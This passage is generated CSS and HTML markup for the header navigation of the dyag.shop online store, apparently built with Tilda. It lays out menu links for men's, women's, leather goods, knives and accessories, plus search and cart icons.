  #rec490598946 .tn-elem[data-elem-id="1662008679279"] {
    display: table;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679279"] {
    display: table;
    top:  -145px;;
    left:  calc(50% - 160px + 320px);;
    height: auto;
  }
}#rec490598946 .tn-elem[data-elem-id="1662008679284"] {
  color: #2e2e2e;
  text-align: center;
  z-index: 3;
  top:  127px;;
  left:  calc(50% - 600px + 1018px);;
  width: 162px;
  height: auto;
}
#rec490598946 .tn-elem[data-elem-id="1662008679284"] .tn-atom {
  vertical-align: middle;
  color: #2e2e2e;
  font-size: 18px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679284"] {
    display: table;
    top:  125px;;
    left:  calc(50% - 480px + 814px);;
    width: 1px;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679284"] {
    display: table;
    top:  -85px;;
    left:  calc(50% - 320px + 820px);;
    width: 146px;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679284"] {
    display: table;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679284"] {
    display: table;
    top:  -145px;;
    left:  calc(50% - 160px + 584px);;
    height: auto;
  }
}#rec490598946 .tn-elem[data-elem-id="1662008679290"] {
  color: #2e2e2e;
  text-align: center;
  z-index: 3;
  top:  127px;;
  left:  calc(50% - 600px + 20px);;
  width: 87px;
  height: auto;
}
#rec490598946 .tn-elem[data-elem-id="1662008679290"] .tn-atom {
  vertical-align: middle;
  color: #2e2e2e;
  font-size: 18px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679290"] {
    display: table;
    top:  125px;;
    left:  calc(50% - 480px + 4px);;
    width: 1px;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679290"] {
    display: table;
    top:  -85px;;
    left:  calc(50% - 320px + 4px);;
    width: 79px;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679290"] {
    display: table;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679290"] {
    display: table;
    top:  -145px;;
    left:  calc(50% - 160px + -434px);;
    height: auto;
  }
}#rec490598946 .tn-elem[data-elem-id="1662008679301"] {
  color: #2e2e2e;
  text-align: center;
  z-index: 3;
  top:  127px;;
  left:  calc(50% - 600px + 536px);;
  width: 94px;
  height: auto;
}
#rec490598946 .tn-elem[data-elem-id="1662008679301"] .tn-atom {
  vertical-align: middle;
  color: #2e2e2e;
  font-size: 18px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679301"] {
    display: table;
    top:  125px;;
    left:  calc(50% - 480px + 477px);;
    width: 1px;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679301"] {
    display: table;
    top:  -85px;;
    left:  calc(50% - 320px + 477px);;
    width: 85px;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679301"] {
    display: table;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679301"] {
    display: table;
    top:  -145px;;
    left:  calc(50% - 160px + 186px);;
    height: auto;
  }
}#rec490598946 .tn-elem[data-elem-id="1724690926454"] {
  color: #2e2e2e;
  text-align: center;
  z-index: 3;
  top:  127px;;
  left:  calc(50% - 600px + 663px);;
  width: 64px;
  height: auto;
}
#rec490598946 .tn-elem[data-elem-id="1724690926454"] .tn-atom {
  vertical-align: middle;
  color: #2e2e2e;
  font-size: 18px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490598946 .tn-elem[data-elem-id="1724690926454"] {
    display: table;
    top:  135pxpx;;
    left:  calc(50% - 480px + 262pxpx);;
    width: 1px;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490598946 .tn-elem[data-elem-id="1724690926454"] {
    display: table;
    top:  -75pxpx;;
    left:  calc(50% - 320px + 262pxpx);;
    width: 36px;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490598946 .tn-elem[data-elem-id="1724690926454"] {
    display: table;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490598946 .tn-elem[data-elem-id="1724690926454"] {
    display: table;
    top:  -135pxpx;;
    left:  calc(50% - 160px + -94pxpx);;
    height: auto;
  }
}</style>










<div class='t396'>

	<div class="t396__artboard" data-artboard-recid="490598946" data-artboard-screens="320,480,640,960,1200"

				data-artboard-height="175"
		data-artboard-valign="center"
				 data-artboard-upscale="grid" 																				
							
																																															
				 data-artboard-height-res-320="85" 																																																
																																															
				 data-artboard-height-res-480="85" 																																																
																																															
				 data-artboard-height-res-640="85" 																																																
																																															
																																																				
						>

		
				
								
																											
																											
																											
																											
					
					<div class="t396__carrier" data-artboard-recid="490598946"></div>
		
		
		<div class="t396__filter" data-artboard-recid="490598946"></div>

		
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4905989461662008679153' data-elem-id='1662008679153' data-elem-type='image'
				data-field-top-value="55"
		data-field-left-value="1107"
		 data-field-height-value="24" 		 data-field-width-value="24" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																														 data-field-filewidth-value="96" 		 data-field-fileheight-value="96" 																				 data-field-heightmode-value="hug" 				
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="30" 				 data-field-left-res-320-value="-113" 																 data-field-axisx-res-320-value="right" 				 data-field-container-res-320-value="window" 																																																																																																												
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="30" 				 data-field-left-res-480-value="-122" 																 data-field-axisx-res-480-value="right" 				 data-field-container-res-480-value="window" 																																																																																																												
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="30" 				 data-field-left-res-640-value="-142" 				 data-field-height-res-640-value="24" 												 data-field-axisx-res-640-value="right" 				 data-field-container-res-640-value="window" 																																																																																																												
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="55" 				 data-field-left-res-960-value="894" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
				
							<a class='tn-atom' href="#search"   >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild3639-6337-4235-b964-323065653962/9b4729bf-852b-4d2d-9.svg' alt='' imgfield='tn_img_1662008679153' />
							</a>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4905989461662008679161' data-elem-id='1662008679161' data-elem-type='image'
				data-field-top-value="55"
		data-field-left-value="1161"
		 data-field-height-value="24" 		 data-field-width-value="24" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																														 data-field-filewidth-value="96" 		 data-field-fileheight-value="96" 																				 data-field-heightmode-value="hug" 				
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="30" 				 data-field-left-res-320-value="-74" 																 data-field-axisx-res-320-value="right" 				 data-field-container-res-320-value="window" 																																																																																																												
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="30" 				 data-field-left-res-480-value="-78" 																 data-field-axisx-res-480-value="right" 				 data-field-container-res-480-value="window" 																																																																																																												
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="30" 				 data-field-left-res-640-value="-98" 				 data-field-height-res-640-value="24" 												 data-field-axisx-res-640-value="right" 				 data-field-container-res-640-value="window" 																																																																																																												
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="55" 				 data-field-left-res-960-value="938" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
				
							<a class='tn-atom' href="#opencart"   >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild3239-3064-4632-b538-343562616561/73f34ad3-ff3e-4b92-b.svg' alt='' imgfield='tn_img_1662008679161' />
							</a>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4905989461662008679169' data-elem-id='1662008679169' data-elem-type='text'
				data-field-top-value="50"
		data-field-left-value="507"
		 data-field-height-value="41" 		 data-field-width-value="181" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 						 data-field-fontsize-value="30" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="22" 				 data-field-left-res-320-value="-6" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="22" 				 data-field-left-res-480-value="27" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="22" 				 data-field-left-res-640-value="27" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="50" 				 data-field-left-res-960-value="377" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/"style="color: inherit">dyag.shop</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4905989461662008679175' data-elem-id='1662008679175' data-elem-type='text'
				data-field-top-value="59"
		data-field-left-value="18"
		 data-field-height-value="19" 		 data-field-width-value="214" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 						 data-field-fontsize-value="14" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="-211" 				 data-field-left-res-320-value="-446" 																																																																																																																																
			
					
			
																																																																																																																																								
												
																																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="-151" 				 data-field-left-res-640-value="-6" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="59" 				 data-field-left-res-960-value="4" 								 data-field-width-res-960-value="148" 																																																																																																																								
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/gift"style="color: inherit">Подарочный сертификат</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4905989461662008679183' data-elem-id='1662008679183' data-elem-type='text'
				data-field-top-value="59"
		data-field-left-value="225"
		 data-field-height-value="19" 		 data-field-width-value="55" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 						 data-field-fontsize-value="14" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="-211" 				 data-field-left-res-320-value="-236" 																																																																																																																																
			
					
			
																																																																																																																																								
												
																																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="-151" 				 data-field-left-res-640-value="122" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="59" 				 data-field-left-res-960-value="122" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/about"style="color: inherit">О нас</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4905989461662008679188' data-elem-id='1662008679188' data-elem-type='text'
				data-field-top-value="59"
		data-field-left-value="303"
		 data-field-height-value="19" 		 data-field-width-value="74" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 						 data-field-fontsize-value="14" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="-211" 				 data-field-left-res-320-value="-158" 																																																																																																																																
			
					
			
																																																																																																																																								
												
																																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="-151" 				 data-field-left-res-640-value="200" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="59" 				 data-field-left-res-960-value="200" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/#contact"style="color: inherit">Контакты</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4905989461662008679193' data-elem-id='1662008679193' data-elem-type='text'
				data-field-top-value="59"
		data-field-left-value="409"
		 data-field-height-value="19" 		 data-field-width-value="28" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 						 data-field-fontsize-value="14" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="-211" 				 data-field-left-res-320-value="-52" 																																																																																																																																
			
					
			
																																																																																																																																								
												
																																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="-151" 				 data-field-left-res-640-value="306" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="59" 				 data-field-left-res-960-value="306" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/#faq"style="color: inherit">Faq</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4905989461662008679197' data-elem-id='1662008679197' data-elem-type='text'
				data-field-top-value="59"
		data-field-left-value="932"
		 data-field-height-value="19" 		 data-field-width-value="128" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 						 data-field-fontsize-value="14" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="-211" 				 data-field-left-res-320-value="450" 																																																																																																																																
			
					
			
																																																																																																																																								
												
																																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="-151" 				 data-field-left-res-640-value="729" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="59" 				 data-field-left-res-960-value="729" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/friends"style="color: inherit">Сотрудничество</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4905989461662008679201' data-elem-id='1662008679201' data-elem-type='text'
				data-field-top-value="59"
		data-field-left-value="750"
		 data-field-height-value="19" 		 data-field-width-value="177" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 						 data-field-fontsize-value="14" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="-211" 				 data-field-left-res-320-value="288" 																																																																																																																																
			
					
			
																																																																																																																																								
												
																																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="-151" 				 data-field-left-res-640-value="607" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="59" 				 data-field-left-res-960-value="607" 								 data-field-width-res-960-value="79" 																																																																																																																								
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1662008679201'>Сделано в России</div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4905989461662008679207' data-elem-id='1662008679207' data-elem-type='shape'
				data-field-top-value="66"
		data-field-left-value="737"
		 data-field-height-value="5" 		 data-field-width-value="5" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																								
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="-205" 				 data-field-left-res-320-value="276" 																																																																																																																																
			
					
			
																																																																																																																																								
												
																																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="-144" 				 data-field-left-res-640-value="594" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="66" 				 data-field-left-res-960-value="594" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
				
				
																			
																				
																				
																				
																				
					
							<div class='tn-atom' 				 																													>
			</div>
		
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4905989461662008679222' data-elem-id='1662008679222' data-elem-type='text'
				data-field-top-value="127"
		data-field-left-value="446"
		 data-field-height-value="25" 		 data-field-width-value="57" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 						 data-field-fontsize-value="18" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="-145" 				 data-field-left-res-320-value="70" 																																																																																																																																
			
					
			
																																																																																																																																								
												
																																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="-85" 				 data-field-left-res-640-value="394" 								 data-field-width-res-640-value="52" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="125" 				 data-field-left-res-960-value="394" 								 data-field-width-res-960-value="1" 																																																																																																																								
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/leather_goods"style="color: inherit">Кожа</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4905989461662008679242' data-elem-id='1662008679242' data-elem-type='text'
				data-field-top-value="127"
		data-field-left-value="140"
		 data-field-height-value="25" 		 data-field-width-value="118" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 						 data-field-fontsize-value="18" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="-145" 				 data-field-left-res-320-value="-272" 																																																																																																																																
			
					
			
																																																																																																																																								
												
																																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="-85" 				 data-field-left-res-640-value="114" 								 data-field-width-res-640-value="107" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="125" 				 data-field-left-res-960-value="114" 								 data-field-width-res-960-value="1" 																																																																																																																								
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/man"style="color: inherit">Мужчинам</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4905989461662008679263' data-elem-id='1662008679263' data-elem-type='text'
				data-field-top-value="127"
		data-field-left-value="291"
		 data-field-height-value="25" 		 data-field-width-value="122" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 						 data-field-fontsize-value="18" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="-145" 				 data-field-left-res-320-value="-104" 																																																																																																																																
			
					
			
																																																																																																																																								
												
																																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="-85" 				 data-field-left-res-640-value="252" 								 data-field-width-res-640-value="111" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="125" 				 data-field-left-res-960-value="252" 								 data-field-width-res-960-value="1" 																																																																																																																								
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/woman"style="color: inherit">Женщинам</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4905989461662008679267' data-elem-id='1662008679267' data-elem-type='text'
				data-field-top-value="127"
		data-field-left-value="854"
		 data-field-height-value="25" 		 data-field-width-value="132" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 						 data-field-fontsize-value="18" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="-145" 				 data-field-left-res-320-value="410" 																																																																																																																																
			
					
			
																																																																																																																																								
												
																																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="-85" 				 data-field-left-res-640-value="669" 								 data-field-width-res-640-value="120" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="125" 				 data-field-left-res-960-value="669" 								 data-field-width-res-960-value="1" 																																																																																																																								
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/catalogaks"style="color: inherit">Аксессуары</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4905989461662008679279' data-elem-id='1662008679279' data-elem-type='text'
				data-field-top-value="127"
		data-field-left-value="760"
		 data-field-height-value="25" 		 data-field-width-value="61" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 						 data-field-fontsize-value="18" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="-145" 				 data-field-left-res-320-value="320" 																																																																																																																																
			
					
			
																																																																																																																																								
												
																																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="-85" 				 data-field-left-res-640-value="583" 								 data-field-width-res-640-value="55" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="125" 				 data-field-left-res-960-value="583" 								 data-field-width-res-960-value="1" 																																																																																																																								
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/knives"style="color: inherit">Ножи</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4905989461662008679284' data-elem-id='1662008679284' data-elem-type='text'
				data-field-top-value="127"
		data-field-left-value="1018"
		 data-field-height-value="25" 		 data-field-width-value="162" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 						 data-field-fontsize-value="18" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="-145" 				 data-field-left-res-320-value="584" 																																																																																																																																
			
					
			
																																																																																																																																								
												
																																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="-85" 				 data-field-left-res-640-value="820" 								 data-field-width-res-640-value="146" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="125" 				 data-field-left-res-960-value="814" 								 data-field-width-res-960-value="1" 																																																																																																																								
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="#submenu:Collaborations"style="color: inherit">Коллаборации</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4905989461662008679290' data-elem-id='1662008679290' data-elem-type='text'
				data-field-top-value="127"
		data-field-left-value="20"
		 data-field-height-value="25" 		 data-field-width-value="87" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 						 data-field-fontsize-value="18" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="-145" 				 data-field-left-res-320-value="-434" 																																																																																																																																
			
					
			
																																																																																																																																								
												
																																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="-85" 				 data-field-left-res-640-value="4" 								 data-field-width-res-640-value="79" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="125" 				 data-field-left-res-960-value="4" 								 data-field-width-res-960-value="1" 																																																																																																																								
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/catalog"style="color: inherit">Каталог</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4905989461662008679301' data-elem-id='1662008679301' data-elem-type='text'
				data-field-top-value="127"
		data-field-left-value="536"
		 data-field-height-value="25" 		 data-field-width-value="94" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 						 data-field-fontsize-value="18" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="-145" 				 data-field-left-res-320-value="186" 																																																																																																																																
			
					
			
																																																																																																																																								
												
																																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="-85" 				 data-field-left-res-640-value="477" 								 data-field-width-res-640-value="85" 																																																																																																																								
			
					
			
